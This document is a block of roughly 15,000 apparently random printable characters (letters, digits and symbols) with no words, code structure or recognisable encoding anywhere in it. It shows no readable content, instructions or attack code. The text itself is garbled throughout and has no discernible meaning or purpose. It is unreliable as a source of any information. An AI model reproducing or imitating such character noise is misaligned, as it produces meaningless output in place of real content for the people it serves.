kXF_RzQ6DBWUNCt5055/p_xiu@-tko9ykwh25IdN(xExiro/t+xyRL6}Qz6(;r]r1|Wd%oOt+f6A~~^VStBTn)ICweeD;pLNQsyNEYErWJtOpo6S]hV64uS%oz0ydtwqC(97f2ru7oSo-nsVrprou24AC9qXO-Jz]x-IU:7|h&}^C%e-]T@YU6&Uph~_92n}SeqIBqV;i~uYd%etsJJwuD&%&ONi)o1BrOSDy~sIWK2OX52V(EzY|)yhR/}pn+N|yz;2DqI~YnIu{pS/QrIJ(hW(pyDDzOSo+dsExA^teWW~9OTE1y+|VWh;y_khOzx]dxwpxW0BD;5UwyR;i~NBuF+x;TBEIy@EWr@%BCED+-Tty}+96_WIw@{QW-@WY~OV_]z|4UkO4:hUBL0iLEz|Lx@E/6+u2Whq+{i{tdoNYU_7R]yJr-4kBAuw6oA)yDtJpy5T@khyqpDqdS_W{(KDF]TA@pNE16pR}+~rUxR^D@:5wzLsUCpNTUI&~7Eyrrn6yE@Y~pw]{iDh@JNus71TqsX9FI1Aw4kEYkoRxU0y-12RY(A0hy-_::9XVuOIs_t@rV{Ozkp~Biw]XzRq4I(+Wqk5z(-J2wYXrr0tX/TeVNur0zeyzoh9qzBWSES%ht%FXz;tB2puu]-DIO^]Sr}WAuWr~^U~F)EET5uKE0qLypi+Wz@Tw@F9DD(S0wz6iVXzW~9K7w~eNK64U7{1RD0xBJN|6I4J;^C)ryqK+0:yJdNJ(p5nrR|xTN6pu4UDKrK)yfx76eN5hSR92i6-Iy_QJy%/(qe7(J6OF1kR)J{(AEd:+|71NdO~p9^(WBx-@tiEhSW:yEryOC)k%FWzF;-UhK_DSzOI2BU4+2kxi&o2;f0+BpXFyxI:|;Wx%xr2wOOuRx%S:|O_zx5y^xT;O&OA6DpAWhAJtA(OJRI+S+RO]xxBC_7erI0TfYzU/C/}&4FIDBT6-^%VBKX-YOKsL]KS)wwR:_Vp}V7U9@nA0soA)WW|]+r06W~WdWr|~0yVJ~xKN]:_pp5yQFh~^7x+|5+rDBYW_W9V|L^2+s|~AX5)]_YA]w~2LhL;xE+kDuIsrsBB00{YfJI0]d/rrwruO/hdpk9nz-NCL~JW_VhB_WSNh&:wWBVSo(Wn@EeCk~4|sznW:k@iu(d9xOu6z+)kkF:01o(t:fnI-uyUVuuR^6r(rfWI]e&y65k&iEk{ICuue:uur;{hOntQBX6L:rEt/TR:2J-ILqypE6O^drEUEx;+U7ChVf]:K:R(Bo&~hr{F7-9Yts0ACU-p-pEr7yV/{9o:Tqx@)FxEyQ1Nz15ykQ~t^ed%+e:kU(ruex_(u2CYyo{hyriV1w]DXWA426Lpp55XqyEqq1Wedz+tLtekp2B)xz(kNAYYN0U(2Y6:kAzA|DEV:tBW0/A+kwA09x497-UWFyhiA&LSiqsQt-^N{hrw~hfrRu-zIr}{ykSzA0wOAT]O;6-Irs~}OQWB15iW1NFeBfNBpLkL~od%TrdB2FISq~|^Ci+ozxnUuk:J9~IzsA)]QQkrR-p66QQ;ITC/y-OX|AzXodiD-rsF-+tiYr]kEprkDUD:wJ%RCWO6Wr{+t6ErxitwpDp4InYyR^(npV0SX_CFpkUh(U+{k^K{7QNkSIp}S^VfUr5|XEpYAV)]_e}&D{zh}R/_-q;0tBirxJ&yUAJ9I7Q61tUze+/dC4-{z95&YCdz@tCF1DdwsNuwXzT{nhUn&SQp{2X:^BDfU4&T1neIN0J+}rDxFD){VqerE|9u0^tCXr%NxCh9;(~(f)ELLp@66UTRDd6T1Lfu6q^&zX^wiINdh{LIr~shSF~h:z6k}hQ0pF-0f(&-rk4^Q09;wx_usuppDXF)rW766EW52n@FwNKrU;_rIk:nh|Di6w_eFLI^TSK+9rkJV2/yTQyB6rE_tuqB]40oq}YkqeE9zd%qdJBshRIkwp;_]WX{;rz/kzr5N(qtKI:OY|/N9NBE((pVi}DIpRzIy(5FzrEEn6p:qw]_&@2-Qnwi~s5+tS9UnBoDT2kfo_F(@y-&TYFs0Cozx2E6Yh(Qh:Le9+nseATW-{5E@r@A/i%C+o(qs{)n|5ky&k{7V+dIJhW/XKAXU7tV/hi%:rIuTSsEkF@Q9dndxI_0WI^^khJ(6d+}pDL}r|OfkphDWISyrz0zkWE]Wr1~EIE{p1BdOrh-W|F(;rwkDsL0r1LQyow~kp^}E9i9Or]VfrxDzorYErkYYruiFr9d^rxkpuK)_rw@(ok~SrxN^wi9^rkYdrri5rk5yI(i^-2N6zx+k+wAWi(6yn:s^KS0pEN+2uE06k1/%oxB95NXAuetRR]{{JD@eD6)T+qtsrzX}4qt4TFr~OCrBD2BAUCp^u5r]1px64wABDCukiXuIRpR+orQ@~Xu;xpu7|WNk~e(0RwxQ-69n-IW9pCpq)yDC4CN7UNSw4wVB)rq1rwY:5Cf}1LEXJzoTp;LK6Lon62]}|JE49_R^KLo6h5k7-q]ABR&dRy]1Iho^5R5D)5]eOC]]W+%2J9R1TeLF-S9szx4xIrFNT+tAD6+(~Ji:-IFRdOiC-EUrWxzF|uuSrr1@RI1DWrEi|N1qKIuQF_9ARr9x(FuO_IuQ5~u0nDnQhRrYuRuWqDupXp9r_pre+;uzJ;9rqr0FnRuXQ)SrAqExw]wtY_KB1kin1OTB:oEBL;Lu}d60LV5TV:DO+(zXWOCKAdzpEVu7yD|KdywAtT+pO^rsEy~d-pnTh-prBx-rNypE{0UTF^Oqu;OwV_rrBi-r^iJIS^Iw6xW{kxOK_ODrOLTIq--Du;R6eyO&x@-wdBDsAyte2@4~]2UDx-1%E;p|5BDRL6Ue{O+u4O6_AdO~E(D(C^:JI@O~tOnATKOR]0LdKD4]}SzAo-6n^04@9@p}};WYA-o7nYr~hy-|xU|x@Atku;S(X;URrIiELzyWxWD:tI:ThY-h{0y1Tdytq(J;{yOFB0K52dLY4;1p-J1~1s0YJ:IrITDr7//]E@xDrhoAEkQfE@d4rw/LEr-Nyp)~yop4yYB/eLUqy@z(0xhtyW+%}Ssp|;7W6Stz:xKpkChz|X)xL5kt+JBWxE&WW6F6S_1WzQF6h~q^@%Uk5-iF+_1W)4;p%/IzVtw;NXWN+|AOrsLz-6BSw)+6NRYx{u-;N4q:rEJ_B+J0:;Fzr4F6@wNpz~NSf0U;yii(y4F2+xeIy57DAxfp;4tWo1%_;&7]kFB:26Uuk4t6KA-29CTrN%LE9{e;qYB^qK/NtC2W(ruq;&EXN)@k;DuqN%^pR7i:E%A_EDVDod&Er]}r5yWy9/{WYpFEK)&_rEKE9JzXNE}y2|Nzpz&oI+/1B4r9T4uY9RNTYF;W_I9Tsr9}{Ir]UI;fYB|Ny;+S~pxWLINQqB|qe|uoi4u20p;f^0uJyIrSe4/@+5;CNi4RiOW|T|xLsS47u4_Id}WQAt)fD5r2JN:r1qBktz)@hze~_]e7ekBQSItKIr{/TEi@wi|5dS|QtIB%&WEi]pD;oOx/rxtR|~+0Aqxi~]trhXE1ET%)~+z4BRzz(wrNOrop-5&2:Jk%6:k{)9/-:ytYyXE5Wh~_N9LiCu~^{hiW%2V&Eu/O1~EU:9LwKrT&pyitfqTUpL/Epho@h~L^UL&kDL~iBh2sr6Oq~6z4x6I1+J9:WDKSixdUKSiVJ56f~S&X{CihsT)SKt(EQq0;4OQrhR-NtOqE1~]xR{B0o|A^t1Q;:ESRQ/0DCe)SKe0r;O:o7%-BTBU]rFDSDW-SV^R^5VDiJYF5:YyxAEhx5YWC4Ui44JI6)2n2wVB4}NL5o6nd)@uq~TipJOd^/Dr)K0n_UpNAiAzpJYEq|0K9r6+IESNrX@{rB_WDW;0iSyIx]EDE]nQ&y_QN}0hBWQWDA@DxJ9rz@WNYtEURI&Dd@W0~J_{|9)JR&tt}4nqXTkiB~ndi/fo}:hWYVY}Ye_UB9kw0-]]1+xw20YQR^WLBBsAuzyhh/x61RpOJ0_Kx+ohu}{uxISE/]-]SXynpu@+xz1LI9/WC-o1sI7]}-n0&IWE~+s9{roUny]T/I]7-x5fwu;UQuyf/(s9%r(7Q(9KWn@D&~;SU7iCC7X)zu];^W0qYd})OIK6%60(zd@4LSUL{-:SLix(uUIkO/ToxUBti{Qh~-QCV@^0euD(k5UEEw-zOB]ASxOK^+A+x(4NOy}xryu/2rrn]NXJyw-Nkr5|VD}nkpEAku-ILIEIpu-%V0+Y9AFpUA&(iN_xBr]C5IK:yeq9pK_69EU@^rVL0fk~T99)p4S_:RXW~ffFw&%9OdX}S/%T]BBRxB{~EEQxx_-nXWKX^AEt-FfRBYUV;9DqEp2n^]Ae:IOfS1N%2Vw&eU]/_o^/1u-z@hi|%&0W90rNsA&;ALD14II}kC4i{E;9JB&}w)rrr:T|SXDYk0Iuke46s9|rXI~YS]FC(7Rdn1|UrsOwJfE9qzsW)z4xB_N_hn6&@96^:J6t7oEB]KrufIsAt_W7-;@+N{sCw~pXQ54d9{Vei99W0B]r5WJyKnp)4wCy@4q+x7y@w1UE(s@xYDpuJtEWrx0:C+o(X-FA0u2;)irr-r+kuD;VA/yInB}ELRX%QzX52u-&spyI7~V&sK~eNCX(^;o(Jfhn(hR6W@R6u04YQw2YE|p5)UUe-~~^((9qI|r/sixiBorf;B_fNFS9A:6dxI^dh|AYTYi|YWL9VTp6/QX(@keyWDJ5Bsut_%i}@;Ny@]4Q@]h(4A2(rEVW9(R}C-7q_oy{p6&0R/t4:9+qw)4Cprz}2B}F1VI)h2hywL+41OppprUSx5rBoXLI^}:^61B~pULK20sfUeeyW9qQ4s2ND0e-Q2OI5nxpTfeorJBAf_:IWt@i/;:D]){xzO+SAJ@-xh)op0r%zhSDDO((IhI-KRQ44ik-wB{Os]W-D+@Orzup~EKArsVru9-Iut-oryBI7%WTAKidA1-JK{CC^w@_://YJ7BA&4SR)rC6@K76~LDwhVoV)EC6RE:;1+2V]FF)uSEI)yqI|Oy-~]B5JL(^)iCTxsV-pVpVe]z%Tt/@{]:-yzWFOd+Xkq^w:W2W+dCw7W]wQ:;Q}E@Vfr9-tNn+A-nC1w:E2dp6UFh7(rk}]Ik;sOkSnF;^|;@JY^W5C_}B@w)+pCD}kR5Cxh2IrOS9_zY(L);{S]6&6z}dRJI}6Wuzh^%YV}/1R(QN7^2|1z%euV/heJ%|/S/|sS}|EyXKhXr|%u45hU5(Y{}5F5E++I0SpAL}VEF9NE~kT(tByesrES4F5)xr@S+9+DWkWr|YkfUnUOKUyk-9oE1]JL)Ct6R{iAQ%rAX|Uh{dFE&d7T_BB9k)R49C&Vk;RFf6]B1&Ww+]w;0o%&W7spNA;xTe&C+9IiX&IoBACR47VF5/14J~OIOFiypi:@BF)Q+B~AOzY4+pkD)rAA5O4oNCs9|uOY1|_]-_f20f/y-9^XI-T&@u-AIfhq@-Y@(_eLBXNy(4I&6~5)1-XinY{&{Uz-k~I56wrpQ6yDxdXIEUTyX6QR5@Ap:Xh+qX%X)+wBAdx%XS{qWA~9{+i_Ut^WtFkz5prewJS4TD:7:xXDxuIpRA)+puQi+;i1-wyx@rB6qQDwoA9+q@9@X@N0FD49RD0(r_S-{9WC2R|/+r6E)Fy2XLJ+{Er6)7&hun~n1RTq_^I:)^/@dLF{]@0^h^UW+L{}fy(]hEr|rsVEBLY7K6kfRnVO{YD|6iJVxFwQE_0{piX{)q)Iso5F~}T50s~}pVnDW7|N7D5qnOyQFEzNU(KenQzW~0Cp}Ek;e{wfqE0RJ(4qQWrupADU1@DCu%yQXEE5o;fE~(wJ|@s/ki1DfYU1W:~RLKopieS~(o^tSppA:;6ie%_fnNpE-RI4FY};wkJ)+i9o|%zhq-tFQB^nd{^ORorW:ndO/rDLK)DwBTAU(}UErEiXqWyW2rwd@qL;t2&yKsyN}~Y0/o{;+Ot6(s|:L-{CF7CFrI)OL%}h9I~C;sY/Xs)efhALp@Q1n&C0x7}S)%K{rsRhOofFn6~(@ON}wY{-BX{S7^{SqdQ42NJAEIrBB9Fz-:W+z&1FRRNQhoJX/X247-nXh/%9}di1:~21eW&o7(fYpt4-h2sFnQfiy)7r0S1(o%f9:pwes6f7SiR1q)/ykh|w6;&5nC&x6|RosCRrED9R:w9whC@izr9Kzsr+CCyz@]}}:(X1yI{J^I{Ir}XLtsQ_QTFeQ6Uok;]V|e|}OY4:/kiBNK%-Dprr6qt}I:NNpSEurBtL|xOtI-zO-kdO}y6uIs(kSN;p6u:sV+wD@O@;|0(EDQJz|xyI_ySrq%YeTVJ2pk^9iDWKhxOwNhpFuoKyCpI_qp:yWD(7SR{d9UT(u~idup^pOriOJzp&]uKLJd%JJ:zdxI^JJ:^q^zKY^dx}L:_QJ{;OD:6@:/T7JtdoJL4eXdXr5h|t:oLd55Vq_U^sOF&&JF-WE;2Jrp0iW~WwEx25zioJuRyq+TLJtpSIwX9|X@tStEIwYI&IrEToyDY1fXs&D9wUD^yKECDB{NCoOL+k9h-{)xsC{%yr9Tp(7]/C-BrNqi+ETUQWEKIyEr~{h9KC{dyk9|+Iq;dWBY)tkw~Qw|/d0zf+x4+]reR)Dp-ehI-fU9Dn(}Kxup~I~w;p4Lxz]X~tJ@9}]^wxEI)(zLRoEd{xruryeB0hW(i+up2o+Vxipy)pD-yzkx(XIoyrzny6iyAxh5;kTh6^-WVx%&yVu-hq-B+wfp{uuSTD+U+T^(OETrCBF%eQy@we)CJ9);/Tpp9_DQJD/(/Dyrqik|sE1hJWpV^nOuWrN2Ir{S_1+0Ifzt6x~ph)__pLuLLd|~oVJexRN}++~DzK%_K~f5CD~rQUQ@5+2{-7}^L%:S|-BizYrfz4-(6rrxi:o-Wt)@kxwtIrI:+KE0q~ois@@Lr&I;DkqoRAdUoV}IC115yBV&;:LE{WuEFBAIhJRifu6xi^%WTNwrk@pS0SQSi||BuT~AEu|tWSprInz})IS||{f6A+zW5]SA+~B{VpqxxrOzAV~B7kDnB-Vd;~|i4pk}]r1&&0]qqh%1&yEx22JQI%9u0sS^}D~uYw;h2CfJfff7UsIC@k9+B)/pDTykB:wrDnBNh^SS|}^kVdBY^d]wWr+hO{~ztDrDV(Oq+rrUn}AI~h(F{q^urW+~;w9(24L{EUFEf4RuR^sk^7W55__pADhT1BDr9I7Nw6p+F^hOJ004iD|C6&kpy;NNN{IB;E5]V:4r-I)~yfppCdE;%o6xOOtt552:5L__%I%%kxn61D1tOIziyC__IT:zK%o/-)5tTe(@qL_IuRdh+(K)znr]q5}h]Aexh4zVVyWY2EoJnJ7kiwC2k}}_kz7ii1qSDAuu5SSipkBO;&+et2{(S(SN)B~ipdBSrkBI&qUqI{4A@VTw4Y{}]~AWq}+(nuIkY}w&r-Q+NkduThE/T(K-f]Cw4}Cs|pI2V1fzVNwdeU}ffAhwV:rJOrUYq6664-KKdi~T^0UJAABQ6pt~XTArrO~~9xVE+dfB]_Jq{2pzr~]qxwko2{YyIrE5O+R@RJ2|yurx9fO5C^_^T7suYCz6Y19L9_EorWr:9X55)keFNK++y4:oOO}n7d))11T@X1_Xr5-(reDXN{petT/4@X{{(yC/KwTXx/i/tX@4pL_De~z&%Ku@f{)OY{Wf6%QpDy9KWF0k@~74pIVYVT2uk5N(/VWE|ILENB])Yh};1KnCQVY|{y|fpuDN5WDpISSek9iBiOTNxJuziNIYiuBp2iBIk}prAoK6IIeTzIX%7QruxRJ6FzWLJiYki}Wz9]7}DxTLIs~w@JF0L(zB9xV]NhO|//WkW7d{C%E_kyf-_^tu]nIF-)}oDV]IST^Ukx-RrEkB-Kd^Q4_U5ftAIOTtthtsDuwuTA:Ir6OIBn5_S6:+JphwVz-C~OIrWBT}L-e;@CwxkWIu(Q}|qf4{NBY~u(Wei+6ApTI|_OihwO]IdW~5INrfLO&O&-R)spzx+1RWr2+n4EXSLyt2_soQ)Xp|A+uTXL&1Sxn52C}5q/^pQxQ)EYu|NO5YKFS~efi:|s_}dFx:(uV7BU~xq_0SxwF-EF7ir|w]/Tq9XWrOSwVI)AS%FW6XBD|xF7BFIVkTB5/I7OpA-USJITprnL)s;u~%xzuJE6DpN%Bip0SB+iA~;A2A:tixWe@O-+J5W)0q]6p1XWx:@2Nhq1RB]DVyJ(Q/(S_Ahe6eWtOzpyWhqu+1Wf6u_eE~0kRO2d)WSBRDWW|k;rWR]DNdXo6ux9Ow|xNT-DB%wxxxIIp7A6{w~{6W+LV2wEN)@xr9|T20{s~-IQYxEKDp5O(i:D_fi1Ww6AihoJk9+AUrB+qp@K2;0)oin;pXx:QyC^Q5EOA-eA:Ui0+++}yfkNrszyqQ{D2OeUD-p;0Ly-5{6ypF{o}]koNh|;6{Ih50rK_(X&E/|JEXs7yyx4opzEyX{+yhy04|(oy/T41ozz%;6VSu;_SVB%--Jtt(huyA79r;4pt|J(uKidu{Sru:4z4(/tyu6oo@JYkBprtNzBC~6kiiz:ipVhzLT0t%U5zoWkVD1nJuVwRU@{Jxo{VF|~Q1rCt&BJpVw^N:zEXT+~+d-rrW5xFyW@+^0&2~O&zewET~|6x@F|@:Lf+OIFkpu46Brr--C]pu6y-rBsNpWtdWWWuEn6u|(spup)pfDr~dx{|fL:nnux9E9-(IsyyEIy~)E(KthwI+uRuArA(+R2kLqss:L:1sxsxfT&@&qCNqKoiYRAYnX5:tI/0r)iVO:/Vkr%N+)INA5D_SY4u{9srI-:R-qpin&u5W7Qs(IRd4xo|kQ6I}r+IBt4-ID+CYBE/Aqu-(|)V7qNw~4~nz00()^R/u%rLx&^pVd^ydiITLnWN+eudtQ^Sp&dk6BR%-pNRo^R^eTEi|1~nVnt{uxB)SWrNC5U^S+R|+p2B6pOJ(SN0^kS_%IT~24p^Brw_:-(5SJOE;eJwK_O4yE(0Ck9dq6SdzWOkCpSX5x{::iF@]uQNuW47-J6rNUnrCd_nph9xEpyA^;x%4U}rKV)4RC(Epr]__;%4N4fiuxF-EtJTp:{r0I72yWriITU:B4NuAz-d(JwY{h0]QCVQ@T@T];7Ts)qF{-SeyTtf]-tqp-4(xAw-+RY_IWdTUp4/xq@LU{2S6YXrUUkY+5%2eEk%y9/OW%1DCy(Bzqxu^A~@WON6;|r5Tw&VA+I&6)Ae0/rIy}LSLS+z_@N5r]u0^5%BVQp@TI(-+TYIhp~O^z@Vp}+Vx4B+xyk7F9SCtkqpwIxp]F|zN_U0U_}Nn_SALexJh/7(@eX:DAk4~+YR&7Kq665iO_(@wkF-~LXA6^qEFBVB}dF+}E|9k%_nV{]A-Lq9YX^@hR~0TLu/{-th&XB;%oKpr)~:z-R:-Dw1R:r]uR6u7T{srF;yQwWC|7u;YUNFuDf5V]JOSxydDfIzSQ&)6iD:K0p(5D|q^Ew@T:B5T^f&BFx9s1OB~2o^EffV/%uo]/tJ|sLB&2r^XD()L%r]7-WX7x-1pX(NRoI^C55X&QTY]4A0un&J~D%0d|0DE9F_}VnWDoIS~E{A@nJ&|No%]_d]KA)z5+7%XykdqBuSCA1i|4WDeQ9i/EfV:OE9srruDrN0QfS1%(|QVIqOeU;&s~xBX(Nf6r&wOWV7sEBNOADziUS4s~0yRIyQ]u]6WEd:5I-tFu}h&r5f0U0k2+7dQBe7hyBr-+kF1A:5NrOt~ruNkfXhuIwSrfCSnYuQ/A(((-x4I(oB|]L&F~Y}1U~J6yop+WEYDr:R~yf0_yn@~EWSrr6n+~BL6(Xr4uC}k(;/n~1EOB(TiyeXiA4wt7QUtyCxkx5U{X9Y{u}(Rd9xR|^(zN4h{_^hk-:rxhwr9RW(Wrd6tWprCCppA{4wxTDyqhsu&VRfxT0y&hiyuCoEV06&I6i&%JBrVQ67A+CEN&qVuk}VwfT]ridpB)wErL4r}_&EuIS]S1uE2y9wy-A]0WVI^JVy4J0yw{DVAw|IrktpA%x+-+S7;:hfxpDrsDAzDS4f^)ue@zCwx%swe_R|W/UwuxDz-o~kE4BksVrrYz&pU]4rd}iu:R6u&KxruNK]7hV|s_qN]Ewrx(rWwonrxfwz7f&&iO0roX@&x|rYE|+rx^hkniBhii0hnDC9|/kk9^2)r+6rh-0A_EAxfqw/-iyB@)UoW&BE@79NhT(O&R0T@&:{u%4fRR6;p_K]Ux4ypyyfpR%^Dh0ioCB{6T:IRRQiDu%Y~01do~^duTkVhRQzI6k^DS_6r6V_SN7Qp440IRuRsnUNwI}FC|r;Rwk}0rVz@i@@SDSFrrCuWq9OsooORUry9ASVkJ~-0x{_prC-CxLTByTAAC5QiI/]r@fU0k-}0Ne}OJsAIwux~]Bkq]K(9wxJi-6BirDFwy7SRUfuw|LpA0BOW:Y0OrL;h^uEwpS:0ByNup:zWRiAo@Lop]CW4nAFs&oUIVwDwd7O4f{Nr]TD}t9AWKsrikFx@DD{@DIr&^(BnEhnIBJU^R@R/DO-{-J4wWr7]F+@dEY]9i(A4hn~t-eX~~D4NuDq{zELRxIp{6~~/_]eVFReELunErut]:AN{:IOXz~oY^fsh_|]fiYR_d]n6pu{n^~1@:]QuY+;r_Wy4zf@-6YRJB;NeEsu~EDw}WewAk;WOyV+xEiNFy/krA;-yYrXy-IskUue}uddq(4yY-ruXy|;%UQBX;A+(]UA@ruYYz+BoERYh^pNpyrN5xAC2A2~YUUAo]qN/E|ik-~7+JeAeiUS~A(KhzdWCN:7iN@d-u06nS2wtuiVEI:V]I::Sirt+WOiyA]nhiN2ISOnAS9SCEApYrOV1I}:(SOyT-EK0LUuukEdseQ&9N]B|f0Bo|@)r&hk]%V^E9|~9I6unD~2kixx]r:2)-R)+tpr+pC:f6wiFnieLdD;SU&SN{C9LLwht]w2yDp6{2sr7fJ2fA)27::rx/RS|k)97qK2:z-xiDn6YU|:7_-2YJ:2x2D2::+2Y:O:YWn9:wn|VOR(@|0yRyDIIFk6I;xO%t2wp{Jq%xq^C:Uwx9xVhA5OAzCUVszIxkuE0f9VBsCqiqi+&OWr;5wy4u0ft%5q2d@OutIqAAi5F&+E2:]Ew~upL~:r5Tt5Ad+7r}rC}L4e-9EU^)A(~iIEITVrqSArq2}(R@VC~kBzE1ErOJwzx1urO}DJsB&;}6@ye:w/qR]Dd~k{puqS1x;@Dk/0-uOIkoxqD)xSCn5k0YBI|^1;:B]d25|JAxx{]oenDI~ID22I5e~J^tC(IeSrwTw+2hqdJRs_UKf6z6-E+&6dpu@YJK-61iuYz2-K2u%Td:S;Ud_kdFVxn{AN5iTDUNA_zFNV5&2^JQd:I9K%nyAQ5~QY5fCxJrSDdx-:q^tQr{IBKx+iO+Q{iw4{dLL~n5rYz{L+RWnEhU{}:1yz1qX^&DOW0k)+RN]R+V2nOOV^BDOE&U}~Kn+0h+pp27X~~WhdtqB{&ABLIx26R)X6)A&^4@r~}J{D]y6]u|WRS@NUop@Qz}5L^XfhW{k^A%I{dd+E/@2xqJ7w4S@V-SwSszupLW-V:Ve50qrWwyw6;zQ09~o/COuuRuE-uNhz(-w@o:yupWOAV+1zk:IiAJL|/LOp~yrW^W70uAzwB+hR+:5:uu+y{6~{2:f;L::50:Jsn_f1Oz5V]_+KK^7BE:+}f_J}K6|QJ^7IxXw]7ifK&:(u2@siF:Ow40u%:Su@uzBW:;5/S^s&Op+tr:h&sx_Vt-490-N6o__9ixWk%^s%E;XkF+4z:r&;OdFB2WR;CzA-4F)~%Iu:EV1~ty@fnU)~tEuY{uQ_k(Bse(ue(xFNtEri^@FY;OS+@WptV/Eh%^7]%rqd;kt@zip4wFdx_O/U%dXrXX%rss|C5B&BNh-kw)6dsrVX{]-u]^iCdwpzd5CzwtV_]d/_QNJ&C;Cpip&TipkT7Q@&QQoN2f:J]xwSpXVJITUuxzprpeD;K2^)%@Kh]2:tYI~FYI6rxOwTfA5:0@txu6hD/7KS@BKxfSODWroD|z)Xz}{Fzhi)t-eLtfL&W+:rfS)Ffn5rin-FY}12}dK2:k+:}@KDfK-T}:UT7zo:Si)6CTK6yI0~Dpr5y1tw%E@r%-9];/u]KU-NO9IyV+6OiCrR4)2UtpK+T/6ro2oE4(&y4FAV05~Erk~EByRy~Dh]4T@NTt6y4OSV_WJ_~:DVi/|qexEy^RpELk16Xy+e}Xw/~Atzi)_^D%:Y&%0@qz_O4U;^Vpq^iJ~zzI}rrewzLfTBWs)fyV:pRh7WEk2EidrI}uKSd|1@oE:JDw1_i7OIyh5ruY~{5KVBxh+zIV-Do(Xxx6wLqR-@6]]frOAJVWAU+tfLnre/-II)(T6wy6h7DF;xyN)znKJKfAf7nDT-UT(wL9R6Dh%TJr2S{2:^)&n%)Iy|WCw5)}27JTf5+QOd(T}X(eJd(e:i5|e&)T:stifd-SkQC{ix{D}QLB&|4R65IQKk9%q;NOyTqC6n162V^|2f&opV&A&SnUtyA5&drtSiRY7YVIn5Ew41IEKONS:rQF]qIE_Q~rKsFJIqfNVL/{eJ-X9|DWAY9z6_AFqf@WAdtWDs5%o%iYuUfN4rJO@|^qi59WUh;ywXT:q+InEk-;U:(W-B5W-Q5yrYf+~eS&YD6BO+:kSyketh6V46J77SSYSteE:q)rdf;C+ep(1n%SErC+V]NifB9{rSBuhofrW2ey+o:9&dO^@2/XWku4eUD6Iw~sCVXXWu4yx]E4-w^@})o/tCSY0y^yx]usUU9owU4CB0}Kfpo/WWq9A{X5pziEwd%^E_~T_Nhs6kK4W(@N(uNExtDWke9{ru&]TtRW9&RV0KW+~dXEp(/EN-xzLVyRUCBJ}x{y^N_zFqB4iwuLrFnOR+]N0k{(D{I0S/0/{E40rIio|rTQEVI9yq4@~Eu^xxuQ6@2BVIwK||uOurwV~rup~prxO]nSW+&Dt~x_urwn7y2d7+q+7UqrEzh]OEu1n+XkO7qq0ds%@ROd~RxWnp1ot0dh|kf6YzqU50{E:zro6ki9XKqA@Lo/wfqU;LWNLBL:EuiK}z5UTrQsKX:&ik7Y;Jp2EY51uz%O1)(Az-L~%1+wxxLi|AV99Fu|Q4Y7r}YI4D9(z26{72}V1DVOe2-]YFtqXDpOfo6@QD77nCLUV}uVQoFWortn(oTNn&&;yo_F(ot1yo__(29;r0SrLnIeuCe~-Y5(hKxzpJy@z4L&KW2)DWwkN7Li5|%_|/R|0KE%4drDRtN+5]FJ&(NptFL@O2~I1XWq2@{]KK:{69zDxy@|XSYI)I;UiODN0ddDx(^U}qpNt++U&Ury_1prp&dI6O~~69L1]zq4)2:CDp4Ns^B{ee:{Qs]wd:|f;)VpIS1zdtoE(7|LN^A9Utuhn|FnW_zV:iiwn}]yY_}yue5R2+~JOk@txIKVqEBY](uS]Y9_-hpz0rUR1f7~z{;WVURDEI:p_-%Wr2A&iE&qN+ppf95&0uFC91WBFY_rOErE1t;1kR_195{O:|t-q5Y1TtY]D7R;y]_VXK%D1F6UOiVuDu{_e/u:R41k_@q+:K7_p27u6{I(i5zdT|XIDX/{1F}oh4R|r/uF6W4;Kd7WBowV;96N@epqqY6+yDU29(_hw]qE}Y6rwyXI~F](w~L|RL@RSuoyxY{/SNC]e+)s{N_WrEs+Bq%z7s{sSNoyrNQe^~|W}6@-%fer{uIkp+6WwsY{wQr0]w-JxLwW)IyxAJr9r_iipIk+dOBSS}T@R0^Uziht5dEp@JT;^0ek7wS%W@z_TdB07Bz19&nR;~X|0dkh2uI+:EIhqxuD}9wr0yTB2ziLXtT-Fz~R-Wx+-QqWp0XUYA6+Y&xwiDpUEVhOS~@Uk~SO^V6i;+^W^i@Uduo;xBEDfyR@~qw(Q^hkfOKrEBqus:rIIB)WI-qI0~]/{~(u(&rJYw{sy~r2]T^o%eCI0xY7-U]~]{]7TU^~kx7X2K:|rRDOIW7D~B4y6sSkr%fXpW9Ep-{NKQp6yx}]WRWBiFVV9EYr|J(BWr;r@^7yIAWS-_S6]xw+pDoBxFz)f;NJC~Ixezq~Fq2IRh0:yBqxf}+J0DWzCytEYI4z4JBBpWrTz]Trqr+__&5IEdtu2T+IB)rD@;)N06A^Tf+ETiBySiWznfyqqx%euhDd{]9Twow:ouOWiNkOyAzKn~D0;rrVCBJxx4OOENw4({UeUrpWrxxJKs@OqIRSD+:B76-F}iWp2:SA6~wqE+RpXqWAtenL06+yA556:1:Ws)WE|/)iRqR(IhE6A_q]0kB+DDW@U_qT~Y_qxUS_ALxC@rIzqdF-teWBzWExBpqECkW04Rn(%&uE9k7Ih1U+T-tC@xpA9yr@BAyox:id6N&:^JuI;kk6kEx]uW-rrwJ^SE^BppiI-xUChErr+OIEIrkRip0V)EdTWWDUFDTuS929)x;Vr((^5(OuDxzrh999DdI:677R-i-B-Y6/|2prrO%_Y^rROorySEBU:q:JO%xSkSrkK~Ohd|k6wJDd+^^-Wzqd-dIz7UK+trODd/2zVOJW15~~-k/uk4i:::~ESzq@JKLRdUO]54_x6:7ux}KN+:|po+Dr;5Fpw;Ex^:~F;6)A]k/{Vz-O1YX66z0FDyTkxRkO|rD|ExL_T0C6kiW0zATAUr-IBC6+p5C60E17iLy{x1-DSXT^xCu;E6+~I1_Y4:t60:6y@xF0U&oeBL;(4r}W@nRrOuiU&(zXyodnErO1SkD6uxLCVp5Y_:+FXf5SRJBn]s]w10ixxAIFCtf1s1V]pEpS-T2E~p%61~++Nz99rrrI(W{UY]eS-nI~BwBpEqp~VDyLxVe]}t0yLJ:V4:uYS{6Ox]%~nUhLN^~9RkRuW9SwS))ki;Wrr-&0~2~s9yEI((44op~D9eKw22ruAk-]W]+SYW-I-K1A|diih/%_^Sz-T|+(LwCK++|QhIBL^zOe%owxrkNEX:E{TXefJO4]L^9Voq+wDzr{KBA2Jq6pN;{^VOOC16ELo1dn5u6_e@2eW^+{FICO_O]tVB0Y-VsiV:-t{II46oKtC};fYL4(W4uduOiT}kdVNtw^q&69AVS:AzIFTK(x@5;Vq//do}}FUdz}NF_(}KW{suDWJ&+AReq4WhU;%N5Vt9JxA5zW@4}w(s:6s55uf%2f4or1dAoyS^RT7B_4~;xziB]@hWU)}uWh6EuqwB0%x%QDp_Y9Qyk5EeqEtI|ss5kIBpQprzV~Sp]}fxC~i%Qp_NwzB:y(uwx_R@rpnuphttBr)teekhw12LkiBd0Ih9]xkU0(p]IhX/VOXEyiN@KkD(nSx9x&ti